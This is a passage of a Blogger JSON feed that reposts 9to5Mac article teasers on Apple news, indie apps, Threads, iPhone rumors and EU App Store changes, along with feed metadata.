News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly 